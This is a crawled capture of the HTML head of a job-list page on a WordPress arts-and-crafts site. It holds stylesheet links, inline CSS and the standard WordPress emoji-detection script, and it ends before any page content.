

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplycreativearts.com/job-list/
body_size: 32018
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Job List &#8211; Simlpy Creative</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Simlpy Creative &raquo; Feed" href="https://simplycreativearts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simlpy Creative &raquo; Comments Feed" href="https://simplycreativearts.com/comments/feed/" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://simplycreativearts.com/job-list/" />
			<meta property="og:title" content="Job List" />
			<meta property="og:description" content="
                  
                                 Open Positions " />  
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/simplycreativearts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://simplycreativearts.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='swiper-css-css' href='https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='dashicons-css' href='https://simplycreativearts.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=bbc4962530486b2c280af5a9d801f209' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link property="stylesheet" rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://simplycreativearts.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.11.1' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link property="stylesheet" rel='stylesheet' id='etn-blocks-style-css' href='https://simplycreativearts.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://simplycreativearts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://simplycreativearts.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tpcore-el-template-front-css' href='https://simplycreativearts.com/wp-content/plugins/tp-core/include/elementor/templates/css/template-frontend.min.css?ver=3.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link property="stylesheet" rel='stylesheet' id='mc4wp-form-themes-css' href='https://simplycreativearts.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hint-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='perfect-scrollbar-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woosc-frontend-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.4.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='slick-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woosq-feather-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woosq-frontend-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woosw-icons-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woosw-frontend-css' href='https://simplycreativearts.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.5' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link property="stylesheet" rel='stylesheet' id='etn-icon-css' href='https://simplycreativearts.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='etn-public-css-css' href='https://simplycreativearts.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='harry-custom-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/harry-custom.css?ver=6.8.3' type='text/css' media='all' />
<style id='harry-custom-inline-css' type='text/css'>
html:root { --tp-theme-1 : #F50963}
html:root { --tp-theme-2 : #008080}
html:root { --tp-theme-3 : #F31E5E}
html:root { --tp-theme-4 : #AB6C56}
html:root { --tp-theme-5 : #4353FF}
html:root { --tp-theme-6 : #3661FC}
html:root { --tp-theme-7 : #2CAE76}
html:root { --tp-theme-8 : #FF5A1B}
html:root { --tp-theme-9 : #03041C}
html:root { --tp-theme-10 : #ED212C}
html .back-to-top-btn { background-color: #03041C}
</style>
<link property="stylesheet" rel='stylesheet' id='harry-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&#038;family=Oswald:wght@300;400;500;600;700&#038;family=Poppins:wght@300;400;500;600;700;800&#038;family=Rajdhani:wght@300;400;500;600;700&#038;family=Roboto:wght@300;400;500;700;900&#038;family=Space+Grotesk:wght@300;400;500;600;700&#038;family=Syne:wght@400;500;600;700;800&#038;display=swap&#038;ver=1769328739' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='bootstrap-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='meanmenu-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/meanmenu.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='animate-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiper-bundle-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='nice-select-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/nice-select.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-pro-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/font-awesome-pro.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elegant-icon-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/elegant-icon.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hover-reveal-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/hover-reveal.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='nouislider-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/nouislider.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='spacing-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/spacing.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='harry-core-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/harry-core.css?ver=1769328739' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='harry-unit-css' href='https://simplycreativearts.com/wp-content/themes/harry/assets/css/harry-unit.css?ver=1769328739' type='text/css' media='all' />

<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='harry-style-css' href='https://simplycreativearts.com/wp-content/themes/harry/style.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://simplycreativearts.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://simplycreativearts.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
